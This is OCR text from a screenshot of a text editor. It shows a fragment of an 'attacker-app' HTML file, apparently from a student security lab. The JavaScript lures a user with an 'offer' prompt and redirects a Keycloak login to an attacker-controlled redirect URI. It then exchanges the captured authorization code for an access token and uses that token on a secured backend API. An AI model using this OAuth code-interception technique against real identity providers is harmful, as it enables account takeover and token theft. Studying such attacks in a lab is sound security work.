 Activities
Text Editor
Thu 18:08
Open
index.html
~/Documents/6.2HD-resources/tak6.2HD/attacker-app
Save
if (!results[2]) return '';
return decodeURIComponent(results[2].replace(/\+/g, ' '));
}
// Function to exchange authorization code for token
function exchangeCodeForToken(code) {
const tokenEndpoint = 'http://192.168.56.101:8080/auth/realms/corporate/protocol/openid-connect/token';
const clientId = 'vuln';
var accessToken;
var params = 'grant_type=authorization_code';
params += '&code=' + code;
params += '&client_id=' + clientId;
params += '&redirect_uri=' + document.location.href.split('?')[0];
var req = new XMLHttpRequest();
req.onreadystatechange = function() {
if (req.readyState === 4) {
var response = JSON.parse(req.responseText);
// accessToken = response['access_token'];
setState('accessToken', response['access_token']);
// setOutput('output-response', req.responseText);
}
}
req.open('POST', tokenEndpoint, true);
req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
req.send(params);
//return accessToken;
}
//change the href link to allow the redirection to work and load the malicious app rather than the original one
function redirectToOffer() {
alert('Please log in using keycloak account to view the offer.');
window.location.href = 'http://192.168.56.101:8080/auth/realms/corporate/protocol/openid-connect/auth?client_id=vuln&response_type=code&redirect_uri=http://localhost:9000/&scope=openid '
}
// Function to make authenticated request to backend API
function fetchDataWithToken() {
const backendUrl = 'http://localhost:3000/secured';
var data;
var req = new XMLHttpRequest();
req.onreadystatechange = function() {
if (req.readyState === 4) {
setOutput('json-response', req.responseText);
}
}
HTML
Tab Width: 8
Ln 100, Col 48
INS